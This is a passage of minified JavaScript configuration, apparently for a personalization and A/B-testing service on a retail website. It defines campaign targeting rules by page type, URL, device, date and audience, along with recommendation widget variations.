31],conds:[{id:19683765,audDisjCondId:18546826,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:19555398,audDisjCondId:18471770,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2708471,experiment:1867450,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104762711:{cssCode:t[38],htmlCode:t[37],jsCode:"",name:t[7],params:t[35],resources:t[20],renderType:"html"},104762712:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[29],subType:"tag",placements:[]},1384071:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[142],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21160420,audDisjCondId:19862306,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21160420,audDisjCondId:19862306,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20227303,audDisjCondId:19016461,includeUrlParams:!1,selectParameter:t[143],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20227304,audDisjCondId:19016462,includeUrlParams:!0,parameter:0,selectParameter:"1760940000",selectMethod:"after"}]},{ttw:3e3,condType:"_Date",conds:[{id:21160444,audDisjCondId:19862330,includeUrlParams:!1,parameter:0,selectParameter:"1770281460",selectParameter2:"1770281460",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21160443,audDisjCondId:19862329,includeUrlParams:!0,selectParameter:"1384071",selectParameter2:"1384071",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21160420,audDisjCondId:19862306,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2894504,experiment:1933382,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[144],objectType:5,status:"DRAFT",variations:{105321065:{cssCode:t[146],htmlCode:"",jsCode:t[147],name:t[145],params:t[148],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[141],subType:"action",placements:[]},1384607:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[315],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[296],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[316],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[316],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Date",conds:[{id:19672932,audDisjCondId:18538441,includeUrlParams:!0,parameter:0,selectParameter:"1752732000",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[316],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2732179,experiment:1875148,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104832717:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[7],params:t[317],resources:t[12],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[315],subType:"tag",placements:[]},1393140:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[318],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[319],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:7136128127,audDisjCondId:4034712570,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:7136128127,audDisjCondId:4034712570,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:20157588,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:20157589,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:20157590,audDisjCondId:18956135,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:3e3,condType:t[151],conds:[{id:20157591,audDisjCondId:18956136,includeUrlParams:!0,selectParameter:t[320],selectMethod:"contains"}]}],smartObject:{id:2875372,experiment:1926530,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[321],objectType:0,status:"ACTIVE",variations:{105260326:{cssCode:t[324],htmlCode:t[323],jsCode:t[325],name:t[322],params:t[326],resources:t[12],renderType:"rcom"},105260327:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19808237,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:19808687,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:20156927,audDisjCondId:18955531,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:3e3,condType:t[151],conds:[{id:19790235,audDisjCondId:18641030,includeUrlParams:!0,selectParameter:t[320],selectMethod:"contains"}]}],smartObject:{id:2773398,experiment:1888096,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[327],objectType:0,status:"ACTIVE",variations:{104953096:{cssCode:t[328],htmlCode:t[323],jsCode:t[325],name:t[7],params:t[326],resources:t[12],renderType:"rcom"},104953097:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[318],subType:"tag",placements:[]},1395279:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[150],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:19820920,audDisjCondId:18666811,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820921,audDisjCondId:18666812,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820922,audDisjCondId:18666813,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19820483,audDisjCondId:18666545,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:3e3,condType:t[151],conds:[{id:19820484,audDisjCondId:18666546,includeUrlParams:!0,selectParameter:t[152],selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2783801,experiment:1891895,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{104990822:{cssCode:"",htmlCode:"",jsCode:t[153],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[149],subType:"action",placements:[]},1398837:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[329],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875630,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875631,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799633,experiment:1897566,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042717:{cssCode:t[331],htmlCode:t[330],jsCode:t[212],name:t[7],params:t[332],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[329],subType:"tag",placements:[]},1398838:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[333],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875625,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875626,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799636,experiment:1897567,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042725:{cssCode:t[331],htmlCode:t[330],jsCode:t[212],name:t[7],params:t[334],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[333],subType:"tag",placements:[]},1398839:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[335],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2799637,experiment:1897568,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042729:{cssCode:t[331],htmlCode:t[330],jsCode:t[212],name:t[7],params:t[336],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[335],subType:"tag",placements:[]},1398840:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[337],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875620,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875621,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799638,experiment:1897569,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042733:{cssCode:t[331],htmlCode:t[338],jsCode:t[212],name:t[7],params:t[339],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[337],subType:"tag",placements:[]},1398841:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[340],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875618,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875619,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799640,experiment:1897570,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042739:{cssCode:t[331],htmlCode:t[338],jsCode:t[212],name:t[7],params:t[341],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[340],subType:"tag",placements:[]},1402771:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[155],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612573,audDisjCondId:19367406,includeUrlParams:!0,selectParameter:t[108],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19938163,audDisjCondId:18763292,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612574,audDisjCondId:19367407,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817443,experiment:1904623,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097171:{cssCode:"",htmlCode:"",jsCode:t[156],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[154],subType:"action",placements:[]},1402774:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[157],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19938198,audDisjCondId:18763324,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817452,experiment:1904626,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097193:{cssCode:"",htmlCode:"",jsCode:t[158],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[157],subType:"action",placements:[]},1403856:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[39],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[40],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991810,audDisjCondId:18812378,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991811,audDisjCondId:18812379,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956729,audDisjCondId:18780342,includeUrlParams:!0,parameter:1894284,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991812,audDisjCondId:18812380,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991813,audDisjCondId:18812381,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991814,audDisjCondId:18812382,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991815,audDisjCondId:18812383,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822830,experiment:1906581,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Satisfied",objectType:0,status:"ACTIVE",variations:{105112845:{cssCode:t[45],htmlCode:t[44],jsCode:t[46],name:"Purchases",params:t[47],resources:t[12],renderType:"html"},105112846:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112847:{cssCode:t[45],htmlCode:t[48],jsCode:t[49],name:"Trending",params:t[50],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991804,audDisjCondId:18812372,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991805,audDisjCondId:18812373,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956726,audDisjCondId:18780339,includeUrlParams:!0,parameter:1894285,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991806,audDisjCondId:18812374,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991807,audDisjCondId:18812375,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991808,audDisjCondId:18812376,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991809,audDisjCondId:18812377,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822829,experiment:1906580,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Focused",objectType:0,status:"ACTIVE",variations:{105112842:{cssCode:t[45],htmlCode:t[51],jsCode:t[52],name:"Purchases",params:t[53],resources:t[12],renderType:"html"},105112843:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112844:{cssCode:t[45],htmlCode:t[48],jsCode:t[55],name:t[54],params:t[56],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991798,audDisjCondId:18812366,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991799,audDisjCondId:18812367,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956722,audDisjCondId:18780336,includeUrlParams:!0,parameter:2147688,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19956723,audDisjCondId:18780336,includeUrlParams:!0,parameter:1894286,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991800,audDisjCondId:18812368,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991801,audDisjCondId:18812369,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991802,audDisjCondId:18812370,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991803,audDisjCondId:18812371,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822828,experiment:1906579,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[57],objectType:0,status:"ACTIVE",variations:{105112839:{cssCode:t[45],htmlCode:t[51],